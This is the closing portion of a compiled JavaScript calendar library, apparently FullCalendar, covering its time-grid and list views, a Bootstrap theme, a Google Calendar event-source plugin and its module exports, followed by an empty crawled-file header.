            var allDayContent = (options.allDaySlot !== false) && (function (contentArg) { return (createElement(DayTable, __assign({}, splitProps['allDay'], { dateProfile: dateProfile, dayTableModel: dayTableModel, nextDayThreshold: options.nextDayThreshold, tableMinWidth: contentArg.tableMinWidth, colGroupNode: contentArg.tableColGroupNode, renderRowIntro: hasAttachedAxis ? _this.renderTableRowAxis : null, showWeekNumbers: false, expandRows: false, headerAlignElRef: _this.headerElRef, clientWidth: contentArg.clientWidth, clientHeight: contentArg.clientHeight, forPrint: props.forPrint }, _this.getAllDayMaxEventProps()))); });
            var timeGridContent = function (contentArg) { return (createElement(DayTimeCols, __assign({}, splitProps['timed'], { dayTableModel: dayTableModel, dateProfile: dateProfile, axis: hasAttachedAxis, slotDuration: options.slotDuration, slatMetas: slatMetas, forPrint: props.forPrint, tableColGroupNode: contentArg.tableColGroupNode, tableMinWidth: contentArg.tableMinWidth, clientWidth: contentArg.clientWidth, clientHeight: contentArg.clientHeight, onSlatCoords: _this.handleSlatCoords, expandRows: contentArg.expandRows, onScrollTopRequest: _this.handleScrollTopRequest }))); };
            return hasDetachedAxis
                ? this.renderHScrollLayout(headerContent, allDayContent, timeGridContent, dayTableModel.colCnt, dayMinWidth, slatMetas, this.state.slatCoords)
                : this.renderSimpleLayout(headerContent, allDayContent, timeGridContent);
        };
        return DayTimeColsView;
    }(TimeColsView));
    function buildTimeColsModel(dateProfile, dateProfileGenerator) {
        var daySeries = new DaySeriesModel(dateProfile.renderRange, dateProfileGenerator);
        return new DayTableModel(daySeries, false);
    }

    var OPTION_REFINERS$1 = {
        allDaySlot: Boolean
    };

    var timeGridPlugin = createPlugin({
        initialView: 'timeGridWeek',
        optionRefiners: OPTION_REFINERS$1,
        views: {
            timeGrid: {
                component: DayTimeColsView,
                usesMinMaxTime: true,
                allDaySlot: true,
                slotDuration: '00:30:00',
                slotEventOverlap: true // a bad name. confused with overlap/constraint system
            },
            timeGridDay: {
                type: 'timeGrid',
                duration: { days: 1 }
            },
            timeGridWeek: {
                type: 'timeGrid',
                duration: { weeks: 1 }
            }
        }
    });

    var ListViewHeaderRow = /** @class */ (function (_super) {
        __extends(ListViewHeaderRow, _super);
        function ListViewHeaderRow() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        ListViewHeaderRow.prototype.render = function () {
            var _a = this.props, dayDate = _a.dayDate, todayRange = _a.todayRange;
            var _b = this.context, theme = _b.theme, dateEnv = _b.dateEnv, options = _b.options, viewApi = _b.viewApi;
            var dayMeta = getDateMeta(dayDate, todayRange);
            var text = options.listDayFormat ? dateEnv.format(dayDate, options.listDayFormat) : ''; // will ever be falsy?
            var sideText = options.listDaySideFormat ? dateEnv.format(dayDate, options.listDaySideFormat) : ''; // will ever be falsy? also, BAD NAME "alt"
            var navLinkData = options.navLinks
                ? buildNavLinkData(dayDate)
                : null;
            var hookProps = __assign({ date: dateEnv.toDate(dayDate), view: viewApi, text: text,
                sideText: sideText,
                navLinkData: navLinkData }, dayMeta);
            var classNames = ['fc-list-day'].concat(getDayClassNames(dayMeta, theme));
            // TODO: make a reusable HOC for dayHeader (used in daygrid/timegrid too)
            return (createElement(RenderHook, { hookProps: hookProps, classNames: options.dayHeaderClassNames, content: options.dayHeaderContent, defaultContent: renderInnerContent$4, didMount: options.dayHeaderDidMount, willUnmount: options.dayHeaderWillUnmount }, function (rootElRef, customClassNames, innerElRef, innerContent) { return (createElement("tr", { ref: rootElRef, className: classNames.concat(customClassNames).join(' '), "data-date": formatDayString(dayDate) },
                createElement("th", { colSpan: 3 },
                    createElement("div", { className: 'fc-list-day-cushion ' + theme.getClass('tableCellShaded'), ref: innerElRef }, innerContent)))); }));
        };
        return ListViewHeaderRow;
    }(BaseComponent));
    function renderInnerContent$4(props) {
        var navLinkAttrs = props.navLinkData // is there a type for this?
            ? { 'data-navlink': props.navLinkData, tabIndex: 0 }
            : {};
        return (createElement(Fragment, null,
            props.text &&
                createElement("a", __assign({ className: 'fc-list-day-text' }, navLinkAttrs), props.text),
            props.sideText &&
                createElement("a", __assign({ className: 'fc-list-day-side-text' }, navLinkAttrs), props.sideText)));
    }

    var DEFAULT_TIME_FORMAT$1 = createFormatter({
        hour: 'numeric',
        minute: '2-digit',
        meridiem: 'short'
    });
    var ListViewEventRow = /** @class */ (function (_super) {
        __extends(ListViewEventRow, _super);
        function ListViewEventRow() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        ListViewEventRow.prototype.render = function () {
            var _a = this, props = _a.props, context = _a.context;
            var seg = props.seg;
            var timeFormat = context.options.eventTimeFormat || DEFAULT_TIME_FORMAT$1;
            return (createElement(EventRoot, { seg: seg, timeText: '' /* BAD. because of all-day content */, disableDragging: true, disableResizing: true, defaultContent: renderEventInnerContent, isPast: props.isPast, isFuture: props.isFuture, isToday: props.isToday, isSelected: props.isSelected, isDragging: props.isDragging, isResizing: props.isResizing, isDateSelecting: props.isDateSelecting }, function (rootElRef, classNames, innerElRef, innerContent, hookProps) { return (createElement("tr", { className: ['fc-list-event', hookProps.event.url ? 'fc-event-forced-url' : ''].concat(classNames).join(' '), ref: rootElRef },
                buildTimeContent(seg, timeFormat, context),
                createElement("td", { className: 'fc-list-event-graphic' },
                    createElement("span", { className: 'fc-list-event-dot', style: { borderColor: hookProps.borderColor || hookProps.backgroundColor } })),
                createElement("td", { className: 'fc-list-event-title', ref: innerElRef }, innerContent))); }));
        };
        return ListViewEventRow;
    }(BaseComponent));
    function renderEventInnerContent(props) {
        var event = props.event;
        var url = event.url;
        var anchorAttrs = url ? { href: url } : {};
        return (createElement("a", __assign({}, anchorAttrs), event.title));
    }
    function buildTimeContent(seg, timeFormat, context) {
        var options = context.options;
        if (options.displayEventTime !== false) {
            var eventDef = seg.eventRange.def;
            var eventInstance = seg.eventRange.instance;
            var doAllDay = false;
            var timeText = void 0;
            if (eventDef.allDay) {
                doAllDay = true;
            }
            else if (isMultiDayRange(seg.eventRange.range)) { // TODO: use (!isStart || !isEnd) instead?
                if (seg.isStart) {
                    timeText = buildSegTimeText(seg, timeFormat, context, null, null, eventInstance.range.start, seg.end);
                }
                else if (seg.isEnd) {
                    timeText = buildSegTimeText(seg, timeFormat, context, null, null, seg.start, eventInstance.range.end);
                }
                else {
                    doAllDay = true;
                }
            }
            else {
                timeText = buildSegTimeText(seg, timeFormat, context);
            }
            if (doAllDay) {
                var hookProps = {
                    text: context.options.allDayText,
                    view: context.viewApi
                };
                return (createElement(RenderHook, { hookProps: hookProps, classNames: options.allDayClassNames, content: options.allDayContent, defaultContent: renderAllDayInner$1, didMount: options.allDayDidMount, willUnmount: options.allDayWillUnmount }, function (rootElRef, classNames, innerElRef, innerContent) { return (createElement("td", { className: ['fc-list-event-time'].concat(classNames).join(' '), ref: rootElRef }, innerContent)); }));
            }
            else {
                return (createElement("td", { className: 'fc-list-event-time' }, timeText));
            }
        }
        return null;
    }
    function renderAllDayInner$1(hookProps) {
        return hookProps.text;
    }

    /*
    Responsible for the scroller, and forwarding event-related actions into the "grid".
    */
    var ListView = /** @class */ (function (_super) {
        __extends(ListView, _super);
        function ListView() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.computeDateVars = memoize(computeDateVars);
            _this.eventStoreToSegs = memoize(_this._eventStoreToSegs);
            _this.setRootEl = function (rootEl) {
                if (rootEl) {
                    _this.context.registerInteractiveComponent(_this, {
                        el: rootEl
                    });
                }
                else {
                    _this.context.unregisterInteractiveComponent(_this);
                }
            };
            return _this;
        }
        ListView.prototype.render = function () {
            var _this = this;
            var _a = this, props = _a.props, context = _a.context;
            var extraClassNames = [
                'fc-list',
                context.theme.getClass('table'),
                context.options.stickyHeaderDates !== false ? 'fc-list-sticky' : ''
            ];
            var _b = this.computeDateVars(props.dateProfile), dayDates = _b.dayDates, dayRanges = _b.dayRanges;
            var eventSegs = this.eventStoreToSegs(props.eventStore, props.eventUiBases, dayRanges);
            return (createElement(ViewRoot, { viewSpec: context.viewSpec, elRef: this.setRootEl }, function (rootElRef, classNames) { return (createElement("div", { ref: rootElRef, className: extraClassNames.concat(classNames).join(' ') },
                createElement(Scroller, { liquid: !props.isHeightAuto, overflowX: props.isHeightAuto ? 'visible' : 'hidden', overflowY: props.isHeightAuto ? 'visible' : 'auto' }, eventSegs.length > 0 ?
                    _this.renderSegList(eventSegs, dayDates) :
                    _this.renderEmptyMessage()))); }));
        };
        ListView.prototype.renderEmptyMessage = function () {
            var _a = this.context, options = _a.options, viewApi = _a.viewApi;
            var hookProps = {
                text: options.noEventsText,
                view: viewApi
            };
            return (createElement(RenderHook, { hookProps: hookProps, classNames: options.noEventsClassNames, content: options.noEventsContent, defaultContent: renderNoEventsInner, didMount: options.noEventsDidMount, willUnmount: options.noEventsWillUnmount }, function (rootElRef, classNames, innerElRef, innerContent) { return (createElement("div", { className: ['fc-list-empty'].concat(classNames).join(' '), ref: rootElRef },
                createElement("div", { className: 'fc-list-empty-cushion', ref: innerElRef }, innerContent))); }));
        };
        ListView.prototype.renderSegList = function (allSegs, dayDates) {
            var _a = this.context, theme = _a.theme, options = _a.options;
            var segsByDay = groupSegsByDay(allSegs); // sparse array
            return (createElement(NowTimer, { unit: 'day' }, function (nowDate, todayRange) {
                var innerNodes = [];
                for (var dayIndex = 0; dayIndex < segsByDay.length; dayIndex++) {
                    var daySegs = segsByDay[dayIndex];
                    if (daySegs) { // sparse array, so might be undefined
                        var dayStr = dayDates[dayIndex].toISOString();
                        // append a day header
                        innerNodes.push(createElement(ListViewHeaderRow, { key: dayStr, dayDate: dayDates[dayIndex], todayRange: todayRange }));
                        daySegs = sortEventSegs(daySegs, options.eventOrder);
                        for (var _i = 0, daySegs_1 = daySegs; _i < daySegs_1.length; _i++) {
                            var seg = daySegs_1[_i];
                            innerNodes.push(createElement(ListViewEventRow, __assign({ key: dayStr + ':' + seg.eventRange.instance.instanceId /* are multiple segs for an instanceId */, seg: seg, isDragging: false, isResizing: false, isDateSelecting: false, isSelected: false }, getSegMeta(seg, todayRange, nowDate))));
                        }
                    }
                }
                return (createElement("table", { className: 'fc-list-table ' + theme.getClass('table') },
                    createElement("tbody", null, innerNodes)));
            }));
        };
        ListView.prototype._eventStoreToSegs = function (eventStore, eventUiBases, dayRanges) {
            return this.eventRangesToSegs(sliceEventStore(eventStore, eventUiBases, this.props.dateProfile.activeRange, this.context.options.nextDayThreshold).fg, dayRanges);
        };
        ListView.prototype.eventRangesToSegs = function (eventRanges, dayRanges) {
            var segs = [];
            for (var _i = 0, eventRanges_1 = eventRanges; _i < eventRanges_1.length; _i++) {
                var eventRange = eventRanges_1[_i];
                segs.push.apply(segs, this.eventRangeToSegs(eventRange, dayRanges));
            }
            return segs;
        };
        ListView.prototype.eventRangeToSegs = function (eventRange, dayRanges) {
            var dateEnv = this.context.dateEnv;
            var nextDayThreshold = this.context.options.nextDayThreshold;
            var range = eventRange.range;
            var allDay = eventRange.def.allDay;
            var dayIndex;
            var segRange;
            var seg;
            var segs = [];
            for (dayIndex = 0; dayIndex < dayRanges.length; dayIndex++) {
                segRange = intersectRanges(range, dayRanges[dayIndex]);
                if (segRange) {
                    seg = {
                        component: this,
                        eventRange: eventRange,
                        start: segRange.start,
                        end: segRange.end,
                        isStart: eventRange.isStart && segRange.start.valueOf() === range.start.valueOf(),
                        isEnd: eventRange.isEnd && segRange.end.valueOf() === range.end.valueOf(),
                        dayIndex: dayIndex
                    };
                    segs.push(seg);
                    // detect when range won't go fully into the next day,
                    // and mutate the latest seg to the be the end.
                    if (!seg.isEnd && !allDay &&
                        dayIndex + 1 < dayRanges.length &&
                        range.end <
                            dateEnv.add(dayRanges[dayIndex + 1].start, nextDayThreshold)) {
                        seg.end = range.end;
                        seg.isEnd = true;
                        break;
                    }
                }
            }
            return segs;
        };
        return ListView;
    }(DateComponent));
    function renderNoEventsInner(hookProps) {
        return hookProps.text;
    }
    function computeDateVars(dateProfile) {
        var dayStart = startOfDay(dateProfile.renderRange.start);
        var viewEnd = dateProfile.renderRange.end;
        var dayDates = [];
        var dayRanges = [];
        while (dayStart < viewEnd) {
            dayDates.push(dayStart);
            dayRanges.push({
                start: dayStart,
                end: addDays(dayStart, 1)
            });
            dayStart = addDays(dayStart, 1);
        }
        return { dayDates: dayDates, dayRanges: dayRanges };
    }
    // Returns a sparse array of arrays, segs grouped by their dayIndex
    function groupSegsByDay(segs) {
        var segsByDay = []; // sparse array
        var i;
        var seg;
        for (i = 0; i < segs.length; i++) {
            seg = segs[i];
            (segsByDay[seg.dayIndex] || (segsByDay[seg.dayIndex] = []))
                .push(seg);
        }
        return segsByDay;
    }

    var OPTION_REFINERS$2 = {
        listDayFormat: createFalsableFormatter,
        listDaySideFormat: createFalsableFormatter,
        noEventsClassNames: identity,
        noEventsContent: identity,
        noEventsDidMount: identity,
        noEventsWillUnmount: identity
        // noEventsText is defined in base options
    };
    function createFalsableFormatter(input) {
        return input === false ? null : createFormatter(input);
    }

    var listPlugin = createPlugin({
        optionRefiners: OPTION_REFINERS$2,
        views: {
            list: {
                component: ListView,
                buttonTextKey: 'list',
                listDayFormat: { month: 'long', day: 'numeric', year: 'numeric' } // like "January 1, 2016"
            },
            listDay: {
                type: 'list',
                duration: { days: 1 },
                listDayFormat: { weekday: 'long' } // day-of-week is all we need. full date is probably in headerToolbar
            },
            listWeek: {
                type: 'list',
                duration: { weeks: 1 },
                listDayFormat: { weekday: 'long' },
                listDaySideFormat: { month: 'long', day: 'numeric', year: 'numeric' }
            },
            listMonth: {
                type: 'list',
                duration: { month: 1 },
                listDaySideFormat: { weekday: 'long' } // day-of-week is nice-to-have
            },
            listYear: {
                type: 'list',
                duration: { year: 1 },
                listDaySideFormat: { weekday: 'long' } // day-of-week is nice-to-have
            }
        }
    });

    var BootstrapTheme = /** @class */ (function (_super) {
        __extends(BootstrapTheme, _super);
        function BootstrapTheme() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        return BootstrapTheme;
    }(Theme));
    BootstrapTheme.prototype.classes = {
        root: 'fc-theme-bootstrap',
        table: 'table-bordered',
        tableCellShaded: 'table-active',
        buttonGroup: 'btn-group',
        button: 'btn btn-primary',
        buttonActive: 'active',
        popover: 'popover',
        popoverHeader: 'popover-header',
        popoverContent: 'popover-body'
    };
    BootstrapTheme.prototype.baseIconClass = 'fa';
    BootstrapTheme.prototype.iconClasses = {
        close: 'fa-times',
        prev: 'fa-chevron-left',
        next: 'fa-chevron-right',
        prevYear: 'fa-angle-double-left',
        nextYear: 'fa-angle-double-right'
    };
    BootstrapTheme.prototype.rtlIconClasses = {
        prev: 'fa-chevron-right',
        next: 'fa-chevron-left',
        prevYear: 'fa-angle-double-right',
        nextYear: 'fa-angle-double-left'
    };
    BootstrapTheme.prototype.iconOverrideOption = 'bootstrapFontAwesome'; // TODO: make TS-friendly. move the option-processing into this plugin
    BootstrapTheme.prototype.iconOverrideCustomButtonOption = 'bootstrapFontAwesome';
    BootstrapTheme.prototype.iconOverridePrefix = 'fa-';
    var plugin = createPlugin({
        themeClasses: {
            bootstrap: BootstrapTheme
        }
    });

    // rename this file to options.ts like other packages?
    var OPTION_REFINERS$3 = {
        googleCalendarApiKey: String
    };

    var EVENT_SOURCE_REFINERS$1 = {
        googleCalendarApiKey: String,
        googleCalendarId: String,
        googleCalendarApiBase: String,
        extraParams: identity
    };

    // TODO: expose somehow
    var API_BASE = 'https://www.googleapis.com/calendar/v3/calendars';
    var eventSourceDef$3 = {
        parseMeta: function (refined) {
            var googleCalendarId = refined.googleCalendarId;
            if (!googleCalendarId && refined.url) {
                googleCalendarId = parseGoogleCalendarId(refined.url);
            }
            if (googleCalendarId) {
                return {
                    googleCalendarId: googleCalendarId,
                    googleCalendarApiKey: refined.googleCalendarApiKey,
                    googleCalendarApiBase: refined.googleCalendarApiBase,
                    extraParams: refined.extraParams
                };
            }
            return null;
        },
        fetch: function (arg, onSuccess, onFailure) {
            var _a = arg.context, dateEnv = _a.dateEnv, options = _a.options;
            var meta = arg.eventSource.meta;
            var apiKey = meta.googleCalendarApiKey || options.googleCalendarApiKey;
            if (!apiKey) {
                onFailure({
                    message: 'Specify a googleCalendarApiKey. See http://fullcalendar.io/docs/google_calendar/'
                });
            }
            else {
                var url = buildUrl(meta);
                // TODO: make DRY with json-feed-event-source
                var extraParams = meta.extraParams;
                var extraParamsObj = typeof extraParams === 'function' ? extraParams() : extraParams;
                var requestParams_1 = buildRequestParams$1(arg.range, apiKey, extraParamsObj, dateEnv);
                requestJson('GET', url, requestParams_1, function (body, xhr) {
                    if (body.error) {
                        onFailure({
                            message: 'Google Calendar API: ' + body.error.message,
                            errors: body.error.errors,
                            xhr: xhr
                        });
                    }
                    else {
                        onSuccess({
                            rawEvents: gcalItemsToRawEventDefs(body.items, requestParams_1.timeZone),
                            xhr: xhr
                        });
                    }
                }, function (message, xhr) {
                    onFailure({ message: message, xhr: xhr });
                });
            }
        }
    };
    function parseGoogleCalendarId(url) {
        var match;
        // detect if the ID was specified as a single string.
        // will match calendars like "asdf1234@calendar.google.com" in addition to person email calendars.
        if (/^[^/]+@([^/.]+\.)*(google|googlemail|gmail)\.com$/.test(url)) {
            return url;
        }
        else if ((match = /^https:\/\/www.googleapis.com\/calendar\/v3\/calendars\/([^/]*)/.exec(url)) ||
            (match = /^https?:\/\/www.google.com\/calendar\/feeds\/([^/]*)/.exec(url))) {
            return decodeURIComponent(match[1]);
        }
    }
    function buildUrl(meta) {
        var apiBase = meta.googleCalendarApiBase;
        if (!apiBase) {
            apiBase = API_BASE;
        }
        return apiBase + '/' + encodeURIComponent(meta.googleCalendarId) + '/events';
    }
    function buildRequestParams$1(range, apiKey, extraParams, dateEnv) {
        var params;
        var startStr;
        var endStr;
        if (dateEnv.canComputeOffset) {
            // strings will naturally have offsets, which GCal needs
            startStr = dateEnv.formatIso(range.start);
            endStr = dateEnv.formatIso(range.end);
        }
        else {
            // when timezone isn't known, we don't know what the UTC offset should be, so ask for +/- 1 day
            // from the UTC day-start to guarantee we're getting all the events
            // (start/end will be UTC-coerced dates, so toISOString is okay)
            startStr = addDays(range.start, -1).toISOString();
            endStr = addDays(range.end, 1).toISOString();
        }
        params = __assign(__assign({}, (extraParams || {})), { key: apiKey, timeMin: startStr, timeMax: endStr, singleEvents: true, maxResults: 9999 });
        if (dateEnv.timeZone !== 'local') {
            params.timeZone = dateEnv.timeZone;
        }
        return params;
    }
    function gcalItemsToRawEventDefs(items, gcalTimezone) {
        return items.map(function (item) {
            return gcalItemToRawEventDef(item, gcalTimezone);
        });
    }
    function gcalItemToRawEventDef(item, gcalTimezone) {
        var url = item.htmlLink || null;
        // make the URLs for each event show times in the correct timezone
        if (url && gcalTimezone) {
            url = injectQsComponent(url, 'ctz=' + gcalTimezone);
        }
        return {
            id: item.id,
            title: item.summary,
            start: item.start.dateTime || item.start.date,
            end: item.end.dateTime || item.end.date,
            url: url,
            location: item.location,
            description: item.description
        };
    }
    // Injects a string like "arg=value" into the querystring of a URL
    // TODO: move to a general util file?
    function injectQsComponent(url, component) {
        // inject it after the querystring but before the fragment
        return url.replace(/(\?.*?)?(#|$)/, function (whole, qs, hash) {
            return (qs ? qs + '&' : '?') + component + hash;
        });
    }
    var googleCalendarPlugin = createPlugin({
        eventSourceDefs: [eventSourceDef$3],
        optionRefiners: OPTION_REFINERS$3,
        eventSourceRefiners: EVENT_SOURCE_REFINERS$1
    });

    globalPlugins.push(interactionPlugin, dayGridPlugin, timeGridPlugin, listPlugin, plugin, googleCalendarPlugin);

    exports.BASE_OPTION_DEFAULTS = BASE_OPTION_DEFAULTS;
    exports.BASE_OPTION_REFINERS = BASE_OPTION_REFINERS;
    exports.BaseComponent = BaseComponent;
    exports.BgEvent = BgEvent;
    exports.BootstrapTheme = BootstrapTheme;
    exports.Calendar = Calendar;
    exports.CalendarApi = CalendarApi;
    exports.CalendarContent = CalendarContent;
    exports.CalendarDataManager = CalendarDataManager;
    exports.CalendarDataProvider = CalendarDataProvider;
    exports.CalendarRoot = CalendarRoot;
    exports.Component = Component;
    exports.ContentHook = ContentHook;
    exports.CustomContentRenderContext = CustomContentRenderContext;
    exports.DateComponent = DateComponent;
    exports.DateEnv = DateEnv;
    exports.DateProfileGenerator = DateProfileGenerator;
    exports.DayCellContent = DayCellContent;
    exports.DayCellRoot = DayCellRoot;
    exports.DayGridView = DayTableView;
    exports.DayHeader = DayHeader;
    exports.DaySeriesModel = DaySeriesModel;
    exports.DayTable = DayTable;
    exports.DayTableModel = DayTableModel;
    exports.DayTableSlicer = DayTableSlicer;
    exports.DayTimeCols = DayTimeCols;
    exports.DayTimeColsSlicer = DayTimeColsSlicer;
    exports.DayTimeColsView = DayTimeColsView;
    exports.DelayedRunner = DelayedRunner;
    exports.Draggable = ExternalDraggable;
    exports.ElementDragging = ElementDragging;
    exports.ElementScrollController = ElementScrollController;
    exports.Emitter = Emitter;
    exports.EventApi = EventApi;
    exports.EventRoot = EventRoot;
    exports.EventSourceApi = EventSourceApi;
    exports.FeaturefulElementDragging = FeaturefulElementDragging;
    exports.Fragment = Fragment;
    exports.Interaction = Interaction;
    exports.ListView = ListView;
    exports.MountHook = MountHook;
    exports.NamedTimeZoneImpl = NamedTimeZoneImpl;
    exports.NowIndicatorRoot = NowIndicatorRoot;
    exports.NowTimer = NowTimer;
    exports.PointerDragging = PointerDragging;
    exports.PositionCache = PositionCache;
    exports.RefMap = RefMap;
    exports.RenderHook = RenderHook;
    exports.ScrollController = ScrollController;
    exports.ScrollResponder = ScrollResponder;
    exports.Scroller = Scroller;
    exports.SimpleScrollGrid = SimpleScrollGrid;
    exports.Slicer = Slicer;
    exports.Splitter = Splitter;
    exports.StandardEvent = StandardEvent;
    exports.Table = Table;
    exports.TableDateCell = TableDateCell;
    exports.TableDowCell = TableDowCell;
    exports.TableView = TableView;
    exports.Theme = Theme;
    exports.ThirdPartyDraggable = ThirdPartyDraggable;
    exports.TimeCols = TimeCols;
    exports.TimeColsSlatsCoords = TimeColsSlatsCoords;
    exports.TimeColsView = TimeColsView;
    exports.ViewApi = ViewApi;
    exports.ViewContextType = ViewContextType;
    exports.ViewRoot = ViewRoot;
    exports.WeekNumberRoot = WeekNumberRoot;
    exports.WindowScrollController = WindowScrollController;
    exports.addDays = addDays;
    exports.addDurations = addDurations;
    exports.addMs = addMs;
    exports.addWeeks = addWeeks;
    exports.allowContextMenu = allowContextMenu;
    exports.allowSelection = allowSelection;
    exports.applyMutationToEventStore = applyMutationToEventStore;
    exports.applyStyle = applyStyle;
    exports.applyStyleProp = applyStyleProp;
    exports.asCleanDays = asCleanDays;
    exports.asRoughMinutes = asRoughMinutes;
    exports.asRoughMs = asRoughMs;
    exports.asRoughSeconds = asRoughSeconds;
    exports.buildClassNameNormalizer = buildClassNameNormalizer;
    exports.buildDayRanges = buildDayRanges;
    exports.buildDayTableModel = buildDayTableModel;
    exports.buildEventApis = buildEventApis;
    exports.buildEventRangeKey = buildEventRangeKey;
    exports.buildHashFromArray = buildHashFromArray;
    exports.buildNavLinkData = buildNavLinkData;
    exports.buildSegCompareObj = buildSegCompareObj;
    exports.buildSegTimeText = buildSegTimeText;
    exports.buildSlatMetas = buildSlatMetas;
    exports.buildTimeColsModel = buildTimeColsModel;
    exports.collectFromHash = collectFromHash;
    exports.combineEventUis = combineEventUis;
    exports.compareByFieldSpec = compareByFieldSpec;
    exports.compareByFieldSpecs = compareByFieldSpecs;
    exports.compareNumbers = compareNumbers;
    exports.compareObjs = compareObjs;
    exports.computeEdges = computeEdges;
    exports.computeFallbackHeaderFormat = computeFallbackHeaderFormat;
    exports.computeHeightAndMargins = computeHeightAndMargins;
    exports.computeInnerRect = computeInnerRect;
    exports.computeRect = computeRect;
    exports.computeSegDraggable = computeSegDraggable;
    exports.computeSegEndResizable = computeSegEndResizable;
    exports.computeSegStartResizable = computeSegStartResizable;
    exports.computeShrinkWidth = computeShrinkWidth;
    exports.computeSmallestCellWidth = computeSmallestCellWidth;
    exports.computeVisibleDayRange = computeVisibleDayRange;
    exports.config = config;
    exports.constrainPoint = constrainPoint;
    exports.createContext = createContext$1;
    exports.createDuration = createDuration;
    exports.createElement = createElement;
    exports.createEmptyEventStore = createEmptyEventStore;
    exports.createEventInstance = createEventInstance;
    exports.createEventUi = createEventUi;
    exports.createFormatter = createFormatter;
    exports.createPlugin = createPlugin;
    exports.createRef = createRef;
    exports.diffDates = diffDates;
    exports.diffDayAndTime = diffDayAndTime;
    exports.diffDays = diffDays;
    exports.diffPoints = diffPoints;
    exports.diffWeeks = diffWeeks;
    exports.diffWholeDays = diffWholeDays;
    exports.diffWholeWeeks = diffWholeWeeks;
    exports.disableCursor = disableCursor;
    exports.elementClosest = elementClosest;
    exports.elementMatches = elementMatches;
    exports.enableCursor = enableCursor;
    exports.eventTupleToStore = eventTupleToStore;
    exports.filterEventStoreDefs = filterEventStoreDefs;
    exports.filterHash = filterHash;
    exports.findDirectChildren = findDirectChildren;
    exports.findElements = findElements;
    exports.flexibleCompare = flexibleCompare;
    exports.flushToDom = flushToDom$1;
    exports.formatDate = formatDate;
    exports.formatDayString = formatDayString;
    exports.formatIsoTimeString = formatIsoTimeString;
    exports.formatRange = formatRange;
    exports.getAllowYScrolling = getAllowYScrolling;
    exports.getCanVGrowWithinCell = getCanVGrowWithinCell;
    exports.getClippingParents = getClippingParents;
    exports.getDateMeta = getDateMeta;
    exports.getDayClassNames = getDayClassNames;
    exports.getDefaultEventEnd = getDefaultEventEnd;
    exports.getElSeg = getElSeg;
    exports.getEventClassNames = getEventClassNames;
    exports.getIsRtlScrollbarOnLeft = getIsRtlScrollbarOnLeft;
    exports.getRectCenter = getRectCenter;
    exports.getRelevantEvents = getRelevantEvents;
    exports.getScrollGridClassNames = getScrollGridClassNames;
    exports.getScrollbarWidths = getScrollbarWidths;
    exports.getSectionClassNames = getSectionClassNames;
    exports.getSectionHasLiquidHeight = getSectionHasLiquidHeight;
    exports.getSegMeta = getSegMeta;
    exports.getSlotClassNames = getSlotClassNames;
    exports.getStickyFooterScrollbar = getStickyFooterScrollbar;
    exports.getStickyHeaderDates = getStickyHeaderDates;
    exports.getUnequalProps = getUnequalProps;
    exports.globalLocales = globalLocales;
    exports.globalPlugins = globalPlugins;
    exports.greatestDurationDenominator = greatestDurationDenominator;
    exports.guid = guid;
    exports.hasBgRendering = hasBgRendering;
    exports.hasShrinkWidth = hasShrinkWidth;
    exports.identity = identity;
    exports.interactionSettingsStore = interactionSettingsStore;
    exports.interactionSettingsToStore = interactionSettingsToStore;
    exports.intersectRanges = intersectRanges;
    exports.intersectRects = intersectRects;
    exports.isArraysEqual = isArraysEqual;
    exports.isColPropsEqual = isColPropsEqual;
    exports.isDateSpansEqual = isDateSpansEqual;
    exports.isInt = isInt;
    exports.isInteractionValid = isInteractionValid;
    exports.isMultiDayRange = isMultiDayRange;
    exports.isPropsEqual = isPropsEqual;
    exports.isPropsValid = isPropsValid;
    exports.isValidDate = isValidDate;
    exports.listenBySelector = listenBySelector;
    exports.mapHash = mapHash;
    exports.memoize = memoize;
    exports.memoizeArraylike = memoizeArraylike;
    exports.memoizeHashlike = memoizeHashlike;
    exports.memoizeObjArg = memoizeObjArg;
    exports.mergeEventStores = mergeEventStores;
    exports.multiplyDuration = multiplyDuration;
    exports.padStart = padStart;
    exports.parseBusinessHours = parseBusinessHours;
    exports.parseClassNames = parseClassNames;
    exports.parseDragMeta = parseDragMeta;
    exports.parseEventDef = parseEventDef;
    exports.parseFieldSpecs = parseFieldSpecs;
    exports.parseMarker = parse;
    exports.pointInsideRect = pointInsideRect;
    exports.preventContextMenu = preventContextMenu;
    exports.preventDefault = preventDefault;
    exports.preventSelection = preventSelection;
    exports.rangeContainsMarker = rangeContainsMarker;
    exports.rangeContainsRange = rangeContainsRange;
    exports.rangesEqual = rangesEqual;
    exports.rangesIntersect = rangesIntersect;
    exports.refineEventDef = refineEventDef;
    exports.refineProps = refineProps;
    exports.removeElement = removeElement;
    exports.removeExact = removeExact;
    exports.render = render;
    exports.renderChunkContent = renderChunkContent;
    exports.renderFill = renderFill;
    exports.renderMicroColGroup = renderMicroColGroup;
    exports.renderScrollShim = renderScrollShim;
    exports.requestJson = requestJson;
    exports.sanitizeShrinkWidth = sanitizeShrinkWidth;
    exports.setElSeg = setElSeg;
    exports.setRef = setRef;
    exports.sliceEventStore = sliceEventStore;
    exports.sliceEvents = sliceEvents;
    exports.sortEventSegs = sortEventSegs;
    exports.startOfDay = startOfDay;
    exports.translateRect = translateRect;
    exports.triggerDateSelect = triggerDateSelect;
    exports.unpromisify = unpromisify;
    exports.version = version;
    exports.whenTransitionDone = whenTransitionDone;
    exports.wholeDivideDurations = wholeDivideDurations;

    return exports;

}({}));


--- FILE ---
content_type: text/javascript; charset=utf8mb4
request_url: https://africanprintemps.com/wp-content/plugins/travelpayouts/assets/loader.cf52177baee516638123.js?ver=1.1.21
body_size: 1121
content:
